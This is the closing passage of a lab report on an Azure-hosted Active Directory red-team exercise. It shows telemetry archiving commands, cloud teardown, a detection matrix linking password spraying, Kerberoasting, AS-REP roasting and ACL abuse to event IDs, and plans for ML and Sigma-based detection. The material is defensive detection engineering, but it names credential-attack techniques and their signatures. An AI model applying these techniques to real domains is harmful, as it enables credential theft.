
Figure 149: EXTRA: Pktmon status confirmation verifying active packet capture on R04\R04.etl.

Figure 150: EXTRA: Stopping pktmon and flushing telemetry logs for phase R04.
Substep 11.2: Comprehensive Multi-Phase Telemetry Repository Audit
What is happening: Conducting a systematic audit of all generated network packet captures and exported event logs on the Domain Controller before archive generation.
What we are doing: Auditing the complete repository hierarchy under 'C:\AD-Lab\Captures' and 'C:\AD-Lab\Exports' to verify that every operational phase (B01, R01, R02, R03, R04, P01, P02, P03, E01) generated valid, intact telemetry files.
How we are doing it: Executing 'Get-ChildItem C:\AD-Lab\Captures' and 'Get-ChildItem C:\AD-Lab\Exports' in PowerShell to inspect directory structures, file sizes, and timestamps.
Get-ChildItem C:\AD-Lab\Captures
Get-ChildItem C:\AD-Lab\Exports


Figure 151: Directory audit of C:\AD-Lab\Captures and C:\AD-Lab\Exports confirming presence of all phase artifacts (B01, E01, P01, P02, P03, R01, R02, R03, R04).
Substep 11.3: Telemetry Package Archival & Zip Compression
What is happening: Bundling and compressing all network traces and security event logs into a consolidated archive for retrieval, export, and long-term retention.
What we are doing: Compressing the Captures and Exports directory trees into 'C:\AD-Lab\ADLab-Telemetry.zip' with optimal compression, verifying file size (18.17 MB).
How we are doing it: Running PowerShell 'Compress-Archive -Path C:\AD-Lab\Captures, C:\AD-Lab\Exports -DestinationPath C:\AD-Lab\ADLab-Telemetry.zip -CompressionLevel Optimal' and auditing archive size.
Compress-Archive -Path C:\AD-Lab\Captures, C:\AD-Lab\Exports -DestinationPath C:\AD-Lab\ADLab-Telemetry.zip -CompressionLevel Optimal
Get-Item C:\AD-Lab\ADLab-Telemetry.zip | Select-Object Name, Length, LastWriteTime


Figure 152: Compressing telemetry repositories into ADLab-Telemetry.zip (18.17 MB) for long-term retention.
Substep 11.4: Cloud Lab Decommissioning & Azure Resource Group Deletion
What is happening: Once all telemetry artifacts have been verified, packaged, and extracted, cloud resources are decommissioned to prevent unnecessary compute and storage charges.
What we are doing: Deleting the 'ADLab' resource group containing all virtual machines (DC01, KaliServer), virtual networks (ADLabNet), network security groups, and storage disks in Microsoft Azure.
How we are doing it: Navigating to Resource Groups in the Azure Portal, selecting 'ADLab', typing the resource group name to confirm permanent deletion, and verifying deletion completion.

Figure 153: Azure portal confirmation modal initiating permanent deletion of resource group ADLab.

Figure 154: Azure portal Resource Groups list confirming successful deletion of ADLab and cessation of cloud compute resources.
Substep 11.5: Supplementary & Cross-Referenced Staging Artifacts
What is happening: Complete evidentiary preservation of all visual documentation from source files without deletion or omission. The nine images below represent duplicate screenshots present in both source documents (Redteam AD-Project.docx and Rev2.docx) during initial staging and reconnaissance, retained here for complete transparency and cross-reference.
What we are doing: Listing each cross-referenced staging image with its original command context and technical correlation.
Figure 155: Supplementary initial SSH connection attempt from PowerShell displaying connection timeout (duplicates Rev2 Figure 49).
Figure 156: Supplementary SSH authentication and APT repository update execution (duplicates Rev2 Figure 50).
Figure 157: Supplementary package installation output for OpenJDK, Neo4j, BloodHound, and Nmap version verification (duplicates Rev2 Figure 51).
Figure 158: Supplementary NetExec first-time database initialization output (duplicates Rev2 Figure 52).
Figure 159: Supplementary Impacket tool help check and interface IP address listing (duplicates Rev2 Figure 53).
Figure 160: Supplementary ICMP ping test from KaliServer to DC01 (duplicates Rev2 Figure 54).
Figure 161: Supplementary Nmap scan across Active Directory ports (duplicates Rev2 Figure 79).
Figure 162: Supplementary nslookup query and targeted port 88 Nmap check (duplicates Rev2 Figure 80).
Figure 163: Supplementary initial NetExec authenticated LDAP binding verification (duplicates Rev2 Figure 86).
Detection Engineering & Telemetry Matrix
The table below synthesizes the detection signatures, packet capture artifacts, and Windows Security / Sysmon event correlations across all evaluated operations:
Phase ID | Operation Title | Network Capture | Security Event IDs | Sysmon Event IDs | Core Detection Heuristics
B01 | Benign Baseline | B01.pcapng (8,504 pkts) | 4624 (Logon), 4634 | 1 (Process Create), 5 | Establish normal network/process frequency distributions.
R01 | Nmap Port Scan | R01.pcapng (8,896 pkts) | 5156 (Filtering Platform) | 3 (Network Connect) | High volume of TCP SYN packets across multiple ports from single IP.
R02 | LDAP Enumeration | R02.pcapng (7,258 pkts) | 4624 (Type 3), 4662 (DS Access) | 3 (Network Connect) | Rapid LDAP searches with broad filters (objectCategory=person, group).
R03 | SMB Enumeration | R03.pcapng (9,968 pkts) | 5140 (Share Access), 5145 | 3 (Network Connect) | Sequential access to IPC$, ADMIN$, C$, and NETLOGON shares.
P01 | Password Spraying | P01.pcapng (4,558 pkts) | 4625 (Logon Failure, Substatus 0xC000006A) | 3 (Network Connect) | Burst of failed logons across multiple accounts with single wrong password.
P02 | Kerberoasting | P02.pcapng (8,008 pkts) | 4769 (Ticket Requested, TicketOptions 0x40810000) | 3 (Network Connect) | TGS request for service account with encryption type 0x12 (AES256) or 0x17 (RC4).
P03 | AS-REP Roasting | P03.pcapng (3,200 pkts) | 4768 (TGT Request, Pre-Auth Type 0) | 3 (Network Connect) | AS-REQ received without pre-authentication for DONT_REQ_PREAUTH account.
E01 | Controlled ACL Abuse | E01.pcapng (9,892 pkts) | 4738 (User Modified), 4724 (Password Reset Attempt) | 1 (Process Create), 3 | Non-admin user resets password on Domain Admin object via LDAP write.
EXTRA | R04 / Telemetry Archival | R04.pcapng, ADLab-Telemetry.zip | 4624, 4634 | 1 (Compress-Archive) | Batch export of security event logs and high-compression zip generation.

Future Works & Advanced Detection Horizons
The standardized telemetry dataset generated across these eleven steps provides a verified foundation for next-generation detection engineering, automated incident response, and artificial intelligence research. Future initiatives will expand upon this work across three strategic operational domains:
12.1 Machine Learning (ML) Model Training on Structured Active Directory Telemetry
What is happening: Conventional signature-based detection rules frequently fail against low-and-slow attacks, Living-off-the-Land Binaries (LOLBins), and novel credential access techniques. Machine Learning models trained on multi-modal telemetry can uncover non-linear behavioral anomalies and detect stealthy attacks.
What we are doing: Ingesting the structured PCAPNG packet streams, Sysmon host logs, and Windows Security EVTX records into automated feature engineering pipelines to train supervised classifiers and unsupervised anomaly detectors.
How we are doing it: The machine learning pipeline encompasses four primary research initiatives:
- Feature Extraction & Data Preprocessing: Extracting tabular feature vectors from both network flows and event logs. Network features include packet inter-arrival times, flow duration, byte volume ratios, TCP flag distributions (SYN-to-ACK ratios characteristic of Nmap scans), and port destination entropy. Host features extracted from EVTX XML include LogonType (e.g., LogonType 3 for SMB/network logons), FailureReason/SubStatus (e.g., 0xC000006A for incorrect password), TicketOptions, TicketEncryptionType (0x12 for AES vs. 0x17 for RC4 in Kerberoasting), TargetUserName, and AccessMask rights requested.
- Supervised Attack Classification: Training ensemble classifiers (such as Random Forest, XGBoost, and LightGBM) to differentiate between specific Active Directory attacks. Supervised models will be evaluated on multi-class classification tasks (e.g., distinguishing Password Spraying from brute-force attacks, or identifying Kerberoasting vs. legitimate Kerberos service ticket requests) using precision, recall, and F1-score metrics.
- Unsupervised Anomaly Detection on Benign Baselines: Leveraging Phase B01 Benign Baseline telemetry to train one-class models (Isolation Forests, One-Class Support Vector Machines, and Deep Autoencoders). The autoencoder model is trained exclusively on normal background domain traffic to reconstruct baseline event representations; elevated reconstruction error scores on live telemetry serve as high-fidelity triggers for zero-day reconnaissance or anomalous LDAP querying without requiring pre-defined attack signatures.
- Graph Neural Networks (GNNs) for Active Directory Attack Graphs: Active Directory is fundamentally a graph of nodes (Users, Computers, Groups, OUs) connected by edges (MemberOf, GenericAll, WriteDacl, AdminTo). Future work will ingest BloodHound and LDAP search dumps into Graph Neural Networks (such as Graph Convolutional Networks and Graph Attention Networks) to dynamically predict high-risk privilege escalation paths and identify unauthorized ACL permission modifications before they are exploited.
12.2 Real-Time Detection Pipelines & SIEM / SOAR Architecture Integration
What is happening: Offline forensic analysis must be translated into active, sub-second detection and containment capabilities within an enterprise Security Operations Center (SOC).
What we are doing: Architecting streaming telemetry ingestion pipelines that parse live Windows Event Logs and network metadata, execute real-time Sigma and YARA-L detection correlation rules, and trigger automated Security Orchestration, Automation, and Response (SOAR) containment playbooks.
How we are doing it: The real-time architecture consists of three integrated operational layers:
- Streaming Telemetry Ingestion: Deploying lightweight, low-footprint log shippers (such as Elastic Agent / Winlogbeat, Splunk Universal Forwarder, or Fluent Bit) directly on domain controllers. Telemetry streams are pushed via TLS to a central SIEM pipeline (Elasticsearch, Splunk, or Microsoft Sentinel) with sub-second latency.
- Sigma Rule Mapping & Correlation Logic: Developing and deploying open Sigma rules mapped directly to MITRE ATT&CK techniques evaluated in this guide. Rules include: (1) Detection of Event ID 4625 bursts across multiple distinct user accounts from a single source IP within a 60-second sliding window (P01 Password Spray), (2) Detection of Event ID 4768 requests where Pre-Authentication Type is 0 or absent (P03 AS-REP Roasting), (3) Detection of Event ID 4769 service ticket requests with weak encryption or unusual service principals (P02 Kerberoasting), and (4) Detection of Event ID 4662/4738 recording non-admin modification of the 'pwdLastSet' or 'unicodepwd' attributes on privileged accounts (E01 ACL Escalation).
- Automated SOAR Response Playbooks: Configuring automated response playbooks triggered by high-confidence ML or Sigma detections. For instance, when a password spray is confirmed, the SOAR engine automatically: (a) blocks the offending external IP at the Azure Network Security Group level, (b) flags targeted user accounts for mandatory password reset, (c) purges active Kerberos ticket caches via 'klist purge', and (d) generates an automated escalation ticket in the incident response queue.
12.3 Extended Adversary Emulation & Continuous Security Validation
What is happening: Active Directory attack techniques continually evolve beyond basic reconnaissance and roasting attacks.
What we are doing: Expanding the laboratory scope to capture telemetry from advanced persistence, credential theft, and certificate services exploitation vectors, and implementing Continuous Security Validation (CSV) pipelines.
How we are doing it: Incorporating advanced attack vectors and continuous testing frameworks:
- DCSync & Shadow Credentials: Simulating Directory Replication Service Remote Protocol (MS-DRSR / DRSUAPI) abuse to harvest domain-wide password hashes (DCSync), capturing replication RPC traffic and Event ID 4662 with replication control rights (DS-Replication-Get-Changes-All).
- Active Directory Certificate Services (AD CS) Exploitation: Deploying an Enterprise Certification Authority and evaluating certificate template misconfigurations (ESC1 through ESC8) to capture enrollment traffic, certificate issuance events, and PKINIT authentication logs.
- Kerberos Delegation Abuse: Configuring unconstrained, constrained, and resource-based constrained delegation (RBCD) environments to capture S4U2self and S4U2proxy protocol transitions.
- Continuous CI/CD Telemetry Testing: Automating the complete deployment and evaluation pipeline using Infrastructure-as-Code (Terraform / Azure Bicep) and automated adversary emulation engines (such as Atomic Red Team and MITRE Caldera) to continuously re-test and validate detection rules upon every infrastructure update.

